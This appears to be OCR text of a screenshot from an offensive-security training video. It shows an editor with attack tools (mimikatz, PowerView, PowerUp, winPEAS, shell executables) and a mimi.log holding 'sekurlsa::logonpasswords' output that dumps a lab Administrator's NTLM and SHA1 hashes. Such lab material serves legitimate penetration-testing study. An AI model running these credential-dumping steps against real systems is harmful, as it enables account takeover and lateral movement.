 1 2 3 4 5
CPU 0.38% RAM 3.5G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 18:13:31
File Edit Selection View Go Run Terminal Help
EXPLORER ...
pwn.ps1 Untitled-1 mimi.log
OFFENSIVE
security
OPEN EDITORS 1 unsaved
pwn.ps1 www
Untitled-1
mimi.log
AD
.obsidian
enum
exploits
tools
www
adPEAS-Light.ps1
Invoke-EventViewer.ps1
mimikatz.exe
PowerUp.ps1
PowerView.ps1
pwn.ps1
shell_139.exe
shell_8443.exe
shell_8444.exe
shell.exe
winPEASany.exe
hosts.txt
OUTLINE
TIMELINE
1
mimi.log
(04g,21p) Impersonation (Delegation)
20
21 mimikatz # sekurlsa::logonpasswords
22
23 Authentication Id : 0 ; 508242 (00000000:0007c152)
24 Session : Interactive from 0
25 User Name : Administrator
26 Domain : SVCLIENT08
27 Logon Server : SVCLIENT08
28 Logon Time : 27/01/2023 17:01:13
29 SID : S-1-5-21-237104100-2676777109-815765336-500
30 msv :
31 [00000003] Primary
32 * Username : Administrator
33 * Domain : SVCLIENT08
34 * NTLM : ee0c207898a5bccc01f38115019ca2fb
35 * SHA1 : ef8a1ecb32d473d9d97d64d1eb5cd55efbb3d6bc
36 tspkg :
37 wdigest :
38 * Username : Administrator
39 * Domain : SVCLIENT08
40 * Password : (null)
41 kerberos :
42 * Username : Administrator
43 * Domain : SVCLIENT08
44 * Password : (null)
45 ssp :
1:23:16 / 3:09:03
0 Connect tabnine pro Ln 34, Col 55 (32 selected) Spaces: 8 UTF-8 LF Log Go Live Prettier
CC